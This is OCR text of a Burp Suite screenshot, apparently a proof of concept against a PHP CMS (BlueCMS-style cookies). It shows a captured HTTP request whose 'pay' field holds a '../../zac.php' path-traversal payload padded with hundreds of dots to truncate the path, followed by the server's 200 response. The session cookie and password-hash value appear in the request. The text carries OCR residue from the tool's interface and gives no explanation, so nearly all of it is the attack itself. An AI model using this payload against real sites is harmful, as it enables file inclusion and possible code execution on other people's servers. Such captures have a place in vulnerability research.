 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
6 Referer: http://localhost/uploads/user.php?act=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: detail=3; PHPSESSID=s28skblv1r3r8bmfm55713dkc7;
BLUE[user_id]=4; BLUE[user_name]=11234; BLUE[user_pwd]=
3c9a519b577cd0c5fb327553573b56b3
0 Connection: close
1
2 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1615686949E&
name=%B1%E3%C3%F1%BF%A8
3
4 price=30&id=1&name=11234&pay=
../../zac.php...............................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
............................................................
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Mar 2021 02:28:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9
中
简
ZAC安全
Search...